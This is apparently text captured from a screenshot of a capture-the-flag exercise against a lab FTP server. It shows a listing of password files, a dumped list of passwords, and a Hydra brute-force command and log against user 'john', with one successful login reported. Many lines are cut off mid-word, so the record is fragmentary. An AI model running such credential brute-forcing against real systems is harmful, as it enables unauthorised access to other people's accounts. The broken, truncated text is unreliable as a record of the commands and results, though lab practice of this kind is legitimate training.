 -r-------- 1 1003 1003 139921517 May 22 2021 .bad-passwds
-r-------- 1 1003 1003 0 May 22 2021 .forbidden-passwds
-r-------- 1 1003 1003 562 May 22 2021 .good-passwd
-r-------- 1 1003 1003 0 May 22 2021 .very-bad-passwds
226 Directory send OK.
ftp> cat .forbidden-passwds
?Invalid command.
ftp> more .forbidden-passwds
ftp> more .good-passwd
igsdg457457
dsfg4537
sdfgsdfgsergwser
gwetr4357345
gw53463457
ergwer236
gwerhgwethwrteh
wret46734567
hw456345634
ethwerthweth
werthwethw3hter
hjejerzj
2w3h24h24
5hwertzwet
245hrrth
24hjhjer
h245h245h245h245h
245h
245h245h245h
245h24
5h245h
245htth
-P /usr/share/w
by van Hause
egal purposes (thi
Hydra (https://github.com/vanhau
[WARNING] Restorefile (you have
d, to prevent overwriting, ./hyd
[DATA] max 16 tasks per 1 server
[DATA] attacking ftp://192.168.8
[21][ftp] host: 192.168.88.130
1 of 1 target successfully compl
Hydra (https://github.com/vanhau
(yeah㉿kali)-[~/Desktop]
$ hydra -l john -P /usr/share/
Hydra v9.5 (c) 2023 by van Hause
ns, or for illegal purposes (thi
Hydra (https://github.com/vanhau
[DATA] max 16 tasks per 1 server
[DATA] attacking ftp://192.168.8
[STATUS] 283.00 tries/min, 283 t
[STATUS] 286.00 tries/min, 858 t
[STATUS] 290.29 tries/min, 2032
reports
GZCTF